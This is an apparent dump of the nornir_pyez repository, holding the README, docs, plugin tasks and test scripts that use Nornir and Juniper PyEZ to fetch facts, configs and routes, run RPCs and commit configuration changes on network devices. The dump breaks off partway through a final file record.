"text": "# PyEZ Plugins for Nornir\n\n## Plugins\n\nConnections - Pyez\n\n## Description\n\nThis plugin is used to leverage the power of Juniper's PyEZ with the Nornir framework to offer quicker and more stable delivery of network services while also simplifying and abstracting network inventory\n\n## Installation\n\n```\npip install nornir-pyez==0.0.10\n```\n\n## Update\n\n```\npip3 install --upgrade nornir_pyez\n```\n\n## Read the Documentation\n\nhttps://nornir-pyez.readthedocs.io/en/latest/\n\n## Usages\n\npyez get facts:\n\n```python\nfrom nornir_pyez.plugins.tasks import pyez_facts\nimport os\nfrom nornir import InitNornir\nfrom nornir_utils.plugins.functions import print_result\nfrom rich import print\n\nscript_dir = os.path.dirname(os.path.realpath(__file__))\n\n\nnr = InitNornir(config_file=f\"{script_dir}/config.yml\")\n\nresponse = nr.run(\n pyez_facts\n)\n\n# response is an AggregatedResult, which behaves like a list\n# there is a response object for each device in inventory\ndevices = []\nfor dev in response:\n print(response[dev].result)\n\n```\n\nPyEZ Get Config\n\n```python\nfrom nornir_pyez.plugins.tasks import pyez_get_config\nimport os\nfrom nornir import InitNornir\nfrom nornir_utils.plugins.functions import print_result\nfrom rich import print\n\nscript_dir = os.path.dirname(os.path.realpath(__file__))\n\n\nnr = InitNornir(config_file=f\"{script_dir}/config.yml\")\n\nresponse = nr.run(\n task=pyez_get_config\n)\n\n# response is an AggregatedResult, which behaves like a list\n# there is a response object for each device in inventory\ndevices = []\nfor dev in response:\n print(response[dev].result)\n\n```\nGet Configs with Args\n\n```python\nfrom nornir_pyez.plugins.tasks import pyez_get_config\nimport os\nfrom nornir import InitNornir\nfrom nornir_utils.plugins.functions import print_result\nfrom rich import print\n\nscript_dir = os.path.dirname(os.path.realpath(__file__))\n\n\nnr = InitNornir(config_file=f\"{script_dir}/config.yml\")\n\nxpath = 'interfaces/interface'\nxml = '<interfaces></interfaces>'\ndatabase = 'committed'\n\nresponse = nr.run(\n task=pyez_get_config, filter_xml=xpath, database=database\n)\n\n# response is an AggregatedResult, which behaves like a list\n# there is a response object for each device in inventory\ndevices = []\nfor dev in response:\n print(response[dev].result)\n```\n\nSet text config\n```python\nfrom nornir_pyez.plugins.tasks import pyez_config\nimport os\nfrom nornir import InitNornir\nfrom nornir_utils.plugins.functions import print_result\nfrom rich import print\n\nscript_dir = os.path.dirname(os.path.realpath(__file__))\n\n\nnr = InitNornir(config_file=f\"{script_dir}/config.yml\")\n\npayload = \"\"\"interfaces {\n lo0 {\n unit 0 {\n family inet {\n address 3.3.3.3/32;\n }\n }\n }\n}\n\"\"\"\n\nresponse = nr.run(\n task=pyez_config, payload=payload\n)\n\n# response is an AggregatedResult, which behaves like a list\n# there is a response object for each device in inventory\ndevices = []\nfor dev in response:\n print(response[dev].result)\n```\n\nFull test with Operation of Replace Config using XML\n```python\nfrom nornir_pyez.plugins.tasks import pyez_config, pyez_diff, pyez_commit\nimport os\nfrom nornir import InitNornir\nfrom nornir_utils.plugins.functions import print_result\nfrom rich import print\n\nscript_dir = os.path.dirname(os.path.realpath(__file__))\n\n\nnr = InitNornir(config_file=f\"{script_dir}/config.yml\")\n\nxml_payload = \"\"\"\n<configuration>\n <interfaces>\n <interface>\n <name>lo0</name>\n <unit>\n <name>0</name>\n <family operation=\"replace\">\n <inet>\n <address>\n <name>3.3.3.4/32</name>\n </address>\n </inet>\n </family>\n </unit>\n </interface>\n </interfaces>\n</configuration>\n\"\"\"\n\n\ndef mega_runner(task):\n send_result = task.run(\n task=pyez_config, payload=xml_payload, data_format='xml')\n if send_result:\n diff_result = task.run(task=pyez_diff)\n if diff_result:\n task.run(task=pyez_commit)\n\n\nresponse = nr.run(task=mega_runner)\nprint_result(response)\n```\n\nShow Interfaces Terse\n```python\nfrom nornir_pyez.plugins.tasks import pyez_int_terse\nimport os\nfrom nornir import InitNornir\nfrom nornir_utils.plugins.functions import print_result\nfrom rich import print\n\nscript_dir = os.path.dirname(os.path.realpath(__file__))\n\nnr = InitNornir(config_file=f\"{script_dir}/config.yml\")\n\nresponse = nr.run(\n task=pyez_int_terse\n)\n\n# response is an AggregatedResult, which behaves like a list\n# there is a response object for each device in inventory\ndevices = []\nfor dev in response:\n print(response[dev].result)\n\n```\nGet Route Information\n```python\nfrom nornir_pyez.plugins.tasks import pyez_route_info\nimport os\nfrom nornir import InitNornir\nfrom nornir_utils.plugins.functions import print_result\nfrom rich import print\n\nscript_dir = os.path.dirname(os.path.realpath(__file__))\n\nnr = InitNornir(config_file=f\"{script_dir}/config.yml\")\n\nresponse = nr.run(\n task=pyez_route_info\n)\n\n# response is an AggregatedResult, which behaves like a list\n# there is a response object for each device in inventory\ndevices = []\nfor dev in response:\n print(response[dev].result)\n\n```\n\n## Contacts\n\n- https://dataknox.dev\n- https://twitter.com/data_knox\n- https://youtube.com/c/dataknox\n- https://learn.gg/dataknox\n"
},
{
"alpha_fraction": 0.7066895365715027,
"alphanum_fraction": 0.7066895365715027,
"avg_line_length": 25.5,
"blob_id": "1401a4461345f460ca7ff0e85f843e101c9bb087",
"content_id": "ec096edcec014442f6028e36d4b15bf3e346df51",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 583,
"license_type": "permissive",
"max_line_length": 152,
"num_lines": 22,
"path": "/docs/pyez_commit.rst",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "pyez_commit\n===========\n\nUse this task to commit the candidate datastore to the committed datastore. Note this performs a commit check first and performs a Rollback upon failure\n\nExample::\n\n from nornir_pyez.plugins.tasks import pyez_diff\n import os\n from nornir import InitNornir\n from nornir_utils.plugins.functions import print_result\n from rich import print\n\n script_dir = os.path.dirname(os.path.realpath(__file__))\n\n nr = InitNornir(config_file=f\"{script_dir}/config.yml\")\n\n response = nr.run(\n task=pyez_commit\n )\n\n print_result(response)\n"
},
{
"alpha_fraction": 0.6089181303977966,
"alphanum_fraction": 0.6111111044883728,
"avg_line_length": 30.090909957885742,
"blob_id": "93feede6fa701b20011523478c46daf73118c360",
"content_id": "043d12c5476ead51f04c6c57f43270581448570e",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1368,
"license_type": "permissive",
"max_line_length": 86,
"num_lines": 44,
"path": "/nornir_pyez/plugins/tasks/pyez_config.py",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "import copy\nfrom typing import Any, Dict, List, Optional\nfrom jnpr.junos.utils.config import Config\nfrom nornir.core.task import Result, Task\n\nfrom nornir_pyez.plugins.connections import CONNECTION_NAME\n\n\ndef pyez_config(\n task: Task,\n payload: str = None,\n update: bool = False,\n data_format: str = 'text',\n template_path: str = None,\n template_vars: str = None,\n commit_now: bool = False\n) -> Result:\n\n device = task.host.get_connection(CONNECTION_NAME, task.nornir.config)\n device.timeout = 300\n config = Config(device)\n config.lock()\n if template_path:\n config.load(template_path=template_path,\n template_vars=template_vars, format=data_format)\n else:\n if data_format == 'text':\n if update:\n config.load(payload, format='text', update=True)\n else:\n config.load(payload, format='text', update=False)\n else:\n if update:\n config.load(payload, format=data_format, update=True)\n else:\n config.load(payload, format=data_format, update=False)\n if commit_now:\n if config.commit_check() == True:\n config.commit()\n else:\n config.rollback()\n config.unlock()\n\n return Result(host=task.host, result=f\"Successfully deployed config \\n {payload}\")\n"
},
{
"alpha_fraction": 0.7457912564277649,
"alphanum_fraction": 0.7457912564277649,
"avg_line_length": 30.263158798217773,
"blob_id": "892263b7d5184748db03b4cb3fffc49af2c857bb",
"content_id": "63cde1219f64f9d24e70e83641771aba0380e028",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 594,
"license_type": "permissive",
"max_line_length": 74,
"num_lines": 19,
"path": "/nornir_pyez/plugins/tasks/pyez_route_info.py",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "import copy\nfrom typing import Any, Dict, List, Optional\nfrom nornir.core.task import Result, Task\nfrom nornir_pyez.plugins.connections import CONNECTION_NAME\nfrom lxml import etree\nimport xmltodict\nimport json\n\n\ndef pyez_route_info(\n task: Task,\n) -> Result:\n\n device = task.host.get_connection(CONNECTION_NAME, task.nornir.config)\n data = device.rpc.get_route_information()\n data = etree.tostring(data, encoding='unicode', pretty_print=True)\n parsed = xmltodict.parse(data)\n clean_parse = json.loads(json.dumps(parsed))\n return Result(host=task.host, result=clean_parse)\n"
},
{
"alpha_fraction": 0.46052631735801697,
"alphanum_fraction": 0.6710526347160339,
"avg_line_length": 18.25,
"blob_id": "a8d169f48489f61867d896f64e172eff11d8abab",
"content_id": "bb9d29362c7de2f6fdfdc6782b1e05374820074c",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 76,
"license_type": "permissive",
"max_line_length": 20,
"num_lines": 4,
"path": "/requirements.txt",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "nornir>=3.0.0,<4.0.0\nnornir-utils>=0.1.0\nxmltodict>=0.12.0\njunos-eznc>=2.5.4"
},
{
"alpha_fraction": 0.5468986630439758,
"alphanum_fraction": 0.5529500842094421,
"avg_line_length": 27.7391300201416,
"blob_id": "afc06a8b06fee749bed79ec2214411f63f4c5d11",
"content_id": "e6159f06a5acb61af706dd4c0126fc759af94b10",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1322,
"license_type": "permissive",
"max_line_length": 68,
"num_lines": 46,
"path": "/Tests/replace_config.py",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "from nornir_pyez.plugins.tasks import pyez_config\nimport os\nfrom nornir import InitNornir\nfrom nornir_utils.plugins.functions import print_result\nfrom rich import print\nfrom nornir.core.plugins.connections import ConnectionPluginRegister\nfrom nornir_pyez.plugins.connections import Pyez\n\n\nConnectionPluginRegister.register(\"pyez\", Pyez)\n\n\nscript_dir = os.path.dirname(os.path.realpath(__file__))\n\n\nnr = InitNornir(config_file=f\"{script_dir}/config.yml\")\n\nxml_payload = \"\"\"\n<configuration>\n <interfaces>\n <interface>\n <name>lo0</name>\n <unit>\n <name>0</name>\n <family operation=\"replace\">\n <inet>\n <address>\n <name>3.3.3.3/32</name>\n </address>\n </inet>\n </family>\n </unit>\n </interface>\n </interfaces>\n</configuration>\n\"\"\"\n\nresponse = nr.run(\n task=pyez_config, payload=xml_payload, data_format='xml'\n)\n\n# response is an AggregatedResult, which behaves like a list\n# there is a response object for each device in inventory\ndevices = []\nfor dev in response:\n print(response[dev].result)\n"
},
{
"alpha_fraction": 0.6913145780563354,
"alphanum_fraction": 0.7007042169570923,
"avg_line_length": 22.027027130126953,
"blob_id": "ddb0549536f9732e6c39a4038f602cfc46e39d3f",
"content_id": "af998fa4bec865b1621d0634e06ae8490b386193",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 852,
"license_type": "permissive",
"max_line_length": 68,
"num_lines": 37,
"path": "/Tests/config_tester.py",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "from nornir_pyez.plugins.tasks import pyez_config\nimport os\nfrom nornir import InitNornir\nfrom nornir_utils.plugins.functions import print_result\nfrom rich import print\nfrom nornir.core.plugins.connections import ConnectionPluginRegister\nfrom nornir_pyez.plugins.connections import Pyez\n\n\nConnectionPluginRegister.register(\"pyez\", Pyez)\n\n\nscript_dir = os.path.dirname(os.path.realpath(__file__))\n\n\nnr = InitNornir(config_file=f\"{script_dir}/config.yml\")\n\npayload = \"\"\"interfaces {\n lo0 {\n unit 0 {\n family inet {\n address 3.3.3.3/32;\n }\n }\n }\n}\n\"\"\"\n\nresponse = nr.run(\n task=pyez_config, payload=payload\n)\n\n# response is an AggregatedResult, which behaves like a list\n# there is a response object for each device in inventory\ndevices = []\nfor dev in response:\n print(response[dev].result)\n"
},
{
"alpha_fraction": 0.6697530746459961,
"alphanum_fraction": 0.6697530746459961,
"avg_line_length": 24.920000076293945,
"blob_id": "28b04840401047fc190d94dd33d81bca39db2103",
"content_id": "f76ae8d213fb38f963266bc56e544615e3b4d4fa",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": true,
"language": "reStructuredText",
"length_bytes": 648,
"license_type": "permissive",
"max_line_length": 81,
"num_lines": 25,
"path": "/docs/_build/html/_sources/pyez_route_info.rst.txt",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "pyez_route_info\n===============\n\nThis is the equivalent to running \"show route\" and receiving the result as a Dict\n\nExample::\n\n from nornir_pyez.plugins.tasks import pyez_route_info\n import os\n from nornir import InitNornir\n from rich import print\n\n script_dir = os.path.dirname(os.path.realpath(__file__))\n\n nr = InitNornir(config_file=f\"{script_dir}/config.yml\")\n\n response = nr.run(\n task=pyez_route_info\n )\n\n # response is an AggregatedResult, which behaves like a list\n # there is a response object for each device in inventory\n devices = []\n for dev in response:\n print(response[dev].result)\n"
},
{
"alpha_fraction": 0.664914608001709,
"alphanum_fraction": 0.6727989315986633,
"avg_line_length": 20.16666603088379,
"blob_id": "49a7520804005e8dd914798327cab132fd460e3c",
"content_id": "77c1bfcf11d3c031c97314d53fdacb3873745e78",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 761,
"license_type": "permissive",
"max_line_length": 64,
"num_lines": 36,
"path": "/docs/quickstart.rst",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "quickstart\n==========\n\n1) Install Nornir_PyEZ::\n\n pip install nornir-pyez==0.0.5\n\n\n2) Import the Task you care about, such as collecting facts::\n\n from nornir_pyez.plugins.tasks import pyez_facts\n\n\n3) Use in a script::\n\n from nornir_pyez.plugins.tasks import pyez_facts\n from nornir import InitNornir\n from rich import print\n import os\n\n script_dir = os.path.dirname(os.path.realpath(__file__))\n\n nr = InitNornir(config_file=f\"{script_dir}/config.yml\")\n\n response = nr.run(\n pyez_facts\n )\n\n # response is an AggregatedResult, which behaves like a list\n # there is a response object for each device in inventory\n devices = []\n for dev in response:\n print(response[dev].result)\n\n\nSee Contacts for any issues"
},
{
"alpha_fraction": 0.681353747844696,
"alphanum_fraction": 0.6832695007324219,
"avg_line_length": 29.115385055541992,
"blob_id": "5669f222b3a552de8cf2475337ee2434498419c0",
"content_id": "35c9ad668ff162027723e38bb667c0715e461a6b",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 1566,
"license_type": "permissive",
"max_line_length": 114,
"num_lines": 52,
"path": "/docs/pyez_get_config.rst",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "pyez_get_config\n===============\n\n1. Import pyez_get_config::\n\n from nornir_pyez.plugins.tasks import pyez_get_config\n\n2. This function can be sent naked in order to get the entire running config. The response is returned as a Dict::\n\n from nornir_pyez.plugins.tasks import pyez_get_config\n import os\n from nornir import InitNornir\n from rich import print\n\n script_dir = os.path.dirname(os.path.realpath(__file__))\n\n nr = InitNornir(config_file=f\"{script_dir}/config.yml\")\n\n response = nr.run(\n task=pyez_get_config\n )\n\n # response is an AggregatedResult, which behaves like a list\n # there is a response object for each device in inventory\n devices = []\n for dev in response:\n print(response[dev].result)\n\n3. This function can be provided with parameters database and filter_xml , just as you would with PyEZ::\n\n from nornir_pyez.plugins.tasks import pyez_get_config\n import os\n from nornir import InitNornir\n from rich import print\n\n script_dir = os.path.dirname(os.path.realpath(__file__))\n\n nr = InitNornir(config_file=f\"{script_dir}/config.yml\")\n # Can use either an XPath or a Subtree\n xpath = 'interfaces/interface'\n xml = '<interfaces></interfaces>'\n database = 'committed'\n\n response = nr.run(\n task=pyez_get_config, filter_xml=xpath, database=database\n )\n\n # response is an AggregatedResult, which behaves like a list\n # there is a response object for each device in inventory\n devices = []\n for dev in response:\n print(response[dev].result)\n"
},
{
"alpha_fraction": 0.5070422291755676,
"alphanum_fraction": 0.5211267471313477,
"avg_line_length": 10.833333015441895,
"blob_id": "adcdb9c1273cc08e6dc6fe818e3270bb288ba3f4",
"content_id": "3fe6bc05b24598de31c6e78c702090fe2b3afcd6",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 355,
"license_type": "permissive",
"max_line_length": 39,
"num_lines": 30,
"path": "/docs/index.rst",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "Welcome to nornir_pyez's documentation!\n=======================================\n\nInstall\n=======\nYou can install nornir_pyez with \n\n```\npip install nornir-pyez==0.0.10\n```\n\nGuide\n=====\n\n.. toctree::\n :maxdepth: 2\n \n quickstart\n help\n contact\n tasks\n\n\n\nIndices and tables\n==================\n\n* :ref:`genindex`\n* :ref:`modindex`\n* :ref:`search`\n"
},
{
"alpha_fraction": 0.7466517686843872,
"alphanum_fraction": 0.75,
"avg_line_length": 25.352941513061523,
"blob_id": "1005fead490a46ed9aca28d84886335ad2575980",
"content_id": "5778f0ee6a88331ca3426453c347b04a0ef2511d",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 896,
"license_type": "permissive",
"max_line_length": 68,
"num_lines": 34,
"path": "/Tests/rpc_test.py",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "from nornir_pyez.plugins.tasks import pyez_rpc\nimport os\nfrom nornir import InitNornir\nfrom nornir_utils.plugins.functions import print_result\nfrom rich import print\nfrom nornir.core.plugins.connections import ConnectionPluginRegister\nfrom nornir_pyez.plugins.connections import Pyez\n\n\nConnectionPluginRegister.register(\"pyez\", Pyez)\n\n\nscript_dir = os.path.dirname(os.path.realpath(__file__))\n\n\nnr = InitNornir(config_file=f\"{script_dir}/config.yml\")\n\n# xpath = 'interfaces/interface'\n# xml = '<interfaces></interfaces>'\n# database = 'committed'\nextras = {\n \"level-extra\": \"detail\",\n \"interface-name\": \"ge-0/0/0\"\n}\n\n\nresponse = nr.run(\n task=pyez_rpc, func='get-interface-information', extras=extras)\n\n# response is an AggregatedResult, which behaves like a list\n# there is a response object for each device in inventory\ndevices = []\nfor dev in response:\n print(response[dev].result)\n"
},
{
"alpha_fraction": 0.7274454236030579,
"alphanum_fraction": 0.7283950448036194,
"avg_line_length": 27.45945930480957,
"blob_id": "37ba1c1d94d3a26f76b1b6ad86f0531bf054de4f",
"content_id": "8447691e4f22d0913661125934285371864648bb",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1053,
"license_type": "permissive",
"max_line_length": 90,
"num_lines": 37,
"path": "/Tests/template_config.py",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "from nornir_pyez.plugins.tasks import pyez_config, pyez_diff, pyez_commit\nimport os\nfrom nornir import InitNornir\nfrom nornir.core.task import Task, Result\nfrom nornir_utils.plugins.functions import print_result\nfrom nornir_utils.plugins.tasks.data import load_yaml\nfrom rich import print\nfrom nornir.core.plugins.connections import ConnectionPluginRegister\nfrom nornir_pyez.plugins.connections import Pyez\n\n\nConnectionPluginRegister.register(\"pyez\", Pyez)\n\n\nscript_dir = os.path.dirname(os.path.realpath(__file__))\n\n\nnr = InitNornir(config_file=f\"{script_dir}/config.yml\")\n\n\ndef template_config(task):\n # retrieve data from groups.yml\n data = {}\n data['dns_server'] = task.host['dns_server']\n data['ntp_server'] = task.host['ntp_server']\n print(data)\n response = task.run(\n task=pyez_config, template_path='junos.j2', template_vars=data, data_format='set')\n if response:\n diff = task.run(pyez_diff)\n if diff:\n task.run(task=pyez_commit)\n\n\nresponse = nr.run(\n task=template_config)\nprint_result(response)\n"
},
{
"alpha_fraction": 0.6661055088043213,
"alphanum_fraction": 0.6734007000923157,
"avg_line_length": 29.741378784179688,
"blob_id": "bb2f29daccc6826ae5dc8bb818c9bcf5e925c135",
"content_id": "4bfc2c847c1995f507fd3c2e2a54475f0beca19a",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 1782,
"license_type": "permissive",
"max_line_length": 137,
"num_lines": 58,
"path": "/docs/pyez_rpc.rst",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "pyez_rpc\n========\n\nThis task is used to run any ad-hoc RPC using PyEZ\n\nExample::\n\n from nornir_pyez.plugins.tasks import pyez_rpc\n import os\n from nornir import InitNornir\n from nornir_utils.plugins.functions import print_result\n from rich import print\n\n script_dir = os.path.dirname(os.path.realpath(__file__))\n\n nr = InitNornir(config_file=f\"{script_dir}/config.yml\")\n\n extras = {\n \"level-extra\": \"detail\",\n \"interface-name\": \"ge-0/0/0\"\n }\n\n\n response = nr.run(\n task=pyez_rpc, func='get-interface-information', extras=extras)\n\n # response is an AggregatedResult, which behaves like a list\n # there is a response object for each device in inventory\n devices = []\n for dev in response:\n print(response[dev].result)\n\nOf note: the func param takes a string that is the actual RPC name to be run. \nYou can find this by typing your command on the Juniper CLI and then piping it to \"display xml rpc\".\nTry it out:\n\n show interfaces ge-0/0/0 detail | display xml rpc\n\nThe results will look like:\n\n <rpc-reply xmlns:junos=\"http://xml.juniper.net/junos/18.2R1/junos\">\n <rpc>\n <get-interface-information>\n <level-extra>detail</level-extra>\n <interface-name>ge-0/0/0</interface-name>\n </get-interface-information>\n </rpc>\n <cli>\n <banner></banner>\n </cli>\n </rpc-reply>\n\nYou will want to use everything contained within the RPC tags. \nIf there are additional items to specify, like level-extra and interface-name in this case, you can create a dictionary to contain them. \nThese keys and values get unpacked at runtime by passing them in with the extras key:\n\n response = nr.run(\n task=pyez_rpc, func='get-interface-information', extras=extras)"
},
{
"alpha_fraction": 0.6968504190444946,
"alphanum_fraction": 0.7027559280395508,
"avg_line_length": 27.22222137451172,
"blob_id": "5d08b9c229dd77037de32dffb79cd859036c0e61",
"content_id": "8fc1f3d6e977075612e01b9b4ba2caec1b3a7968",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 508,
"license_type": "permissive",
"max_line_length": 74,
"num_lines": 18,
"path": "/nornir_pyez/plugins/tasks/pyez_commit.py",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "from jnpr.junos.utils.config import Config\nfrom nornir.core.task import Result, Task\n\nfrom nornir_pyez.plugins.connections import CONNECTION_NAME\n\n\ndef pyez_commit(\n task: Task,\n) -> Result:\n device = task.host.get_connection(CONNECTION_NAME, task.nornir.config)\n device.timeout = 300\n config = Config(device)\n if config.commit_check() == True:\n config.commit()\n else:\n config.rollback()\n config.unlock()\n return Result(host=task.host, result=f\"Successfully committed\")\n"
},
{
"alpha_fraction": 0.5088458061218262,
"alphanum_fraction": 0.5130581259727478,
"avg_line_length": 39.931034088134766,
"blob_id": "256ef1d43e26b9d404a5a851a861333fbb06fd60",
"content_id": "0bca1d5e23f2b198339f5939b47c1447a23dcc45",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1187,
"license_type": "permissive",
"max_line_length": 96,
"num_lines": 29,
"path": "/setup.py",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "import setuptools\n\nwith open('README.md', 'r') as file:\n long_description = file.read()\n\nwith open(\"requirements.txt\", \"r\") as f:\n INSTALL_REQUIRES = f.read().splitlines()\n\nsetuptools.setup(name='nornir_pyez',\n version='0.0.10',\n description='PyEZs library and plugins for Nornir',\n url='https://github.com/DataKnox/nornir_pyez',\n packages=setuptools.find_packages(),\n author='Knox Hutchinson',\n author_email='[email protected]',\n license='MIT',\n keywords=['ping', 'icmp', 'network'],\n classifiers=[\n 'Development Status :: 5 - Production/Stable',\n 'Intended Audience :: System Administrators',\n 'Natural Language :: English'\n ],\n long_description=long_description,\n long_description_content_type='text/markdown',\n install_requires=INSTALL_REQUIRES,\n entry_points={\n 'nornir.plugins.connections': \"pyez = nornir_pyez.plugins.connections:Pyez\"\n },\n zip_safe=False)\n"
},
{
"alpha_fraction": 0.6794520616531372,
"alphanum_fraction": 0.682191789150238,
"avg_line_length": 15.636363983154297,
"blob_id": "88b083a7d7d1cf964964e274060949ee654925e1",
"content_id": "eb2d3c6e50184d40d85f575e29f6f89939ef7a97",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 365,
"license_type": "permissive",
"max_line_length": 84,
"num_lines": 22,
"path": "/docs/tasks.rst",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "tasks\n=====\n\nHere you will find a list of available methods and their corresponding documentation\n\n.. toctree::\n :maxdepth: 2\n\n pyez_facts\n pyez_get_config\n pyez_int_terse\n pyez_route_info\n pyez_config\n pyez_diff\n pyez_commit\n pyez_rpc\n pyez_sec_ike\n pyez_sec_ipsec\n pyez_sec_nat_dest\n pyez_sec_nat_src\n pyez_sec_policy\n pyez_sec_zones"
},
{
"alpha_fraction": 0.5349675416946411,
"alphanum_fraction": 0.5407354235649109,
"avg_line_length": 27.306121826171875,
"blob_id": "c5f931408da913ba9d2fc9ea8fb8f313b29bc47f",
"content_id": "5fdbdeebd95c5441974e413a52b2327ee678e156",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1387,
"license_type": "permissive",
"max_line_length": 73,
"num_lines": 49,
"path": "/Tests/fulltest.py",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "from nornir_pyez.plugins.tasks import pyez_config, pyez_diff, pyez_commit\nimport os\nfrom nornir import InitNornir\nfrom nornir_utils.plugins.functions import print_result\nfrom rich import print\nfrom nornir.core.plugins.connections import ConnectionPluginRegister\nfrom nornir_pyez.plugins.connections import Pyez\n\n\nConnectionPluginRegister.register(\"pyez\", Pyez)\n\n\nscript_dir = os.path.dirname(os.path.realpath(__file__))\n\n\nnr = InitNornir(config_file=f\"{script_dir}/config.yml\")\n\nxml_payload = \"\"\"\n<configuration>\n <interfaces>\n <interface>\n <name>lo0</name>\n <unit>\n <name>0</name>\n <family operation=\"replace\">\n <inet>\n <address>\n <name>3.3.3.4/32</name>\n </address>\n </inet>\n </family>\n </unit>\n </interface>\n </interfaces>\n</configuration>\n\"\"\"\n\n\ndef mega_runner(task):\n send_result = task.run(\n task=pyez_config, payload=xml_payload, data_format='xml')\n if send_result:\n diff_result = task.run(task=pyez_diff)\n if diff_result:\n task.run(task=pyez_commit)\n\n\nresponse = nr.run(task=mega_runner)\nprint_result(response)\n"
},
{
"alpha_fraction": 0.6909403800964355,
"alphanum_fraction": 0.6915137767791748,
"avg_line_length": 31.296297073364258,
"blob_id": "7ec058c750707941a20588cb075e207a84ba2169",
"content_id": "f63a9792e66b18845d639cb3a9582548810ac6b8",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 1744,
"license_type": "permissive",
"max_line_length": 229,
"num_lines": 54,
"path": "/docs/pyez_sec_nat_src.rst",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
"text": "pyez_sec_nat_src\n================\n\nThis is equivalent to running \"show security nat source rule\" on a Juniper SRX. Execution of this function will send the RPC call over the NETCONF API on your firewall, and handle the XML-to-JSON translation of the returned data.\n\nExample::\n\n from nornir_pyez.plugins.tasks import pyez_sec_nat_src\n from nornir import InitNornir\n\n import os\n \n # create an object that stores the path of working directory (pwd) of your script\n script_dir = os.path.dirname(os.path.realpath(__file__))\n\n # instantiate Nornir as an object named nr, point to your config file with \n nr = InitNornir(config_file=f\"{script_dir}/config.yaml\")\n\n # filter for a network device with the name of \"katy\"\n firewall = nr.filter(name=\"katy\")\n\n # create the nornir task, storing the output our RPC function in an object named \"response\"\n response = firewall.run(\n task=pyez_sec_nat_src\n )\n\n # response is an AggregatedResult, which behaves like a list\n # there is a response object for each device in inventory\n for dev in response:\n print(response[dev].result)\n\n\nIf you would like to specify a rule by it's name, pass the argument when your task is created. If this is omitted from the task, the assumption is that you want all rules returned.\n\nExample::\n\n from nornir_pyez.plugins.tasks import pyez_sec_nat_src\n from nornir import InitNornir\n\n import os\n \n script_dir = os.path.dirname(os.path.realpath(__file__))\n\n nr = InitNornir(config_file=f\"{script_dir}/config.yaml\")\n\n firewall = nr.filter(name=\"katy\")\n\n response = firewall.run(\n task=pyez_sec_nat_src,\n rule=\"r1\"\n )\n\n for dev in response:\n print(response[dev].result)\n"
},
{
"alpha_fraction": 0.7697200775146484,
"alphanum_fraction": 0.7697200775146484,
"avg_line_length": 25.200000762939453,
"blob_id": "a84d4d1807c4e5f71281e11f1494359f44e4eba6",
"content_id": "043cf8d11b8d4199495455fe519dc025666a75dd",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 786,
"license_type": "permissive",
"max_line_length": 68,
"num_lines": 30,
"path": "/Tests/getconfig.py",
"repo_name": "johnrdowson/nornir_pyez",
"src_encoding": "UTF-8",
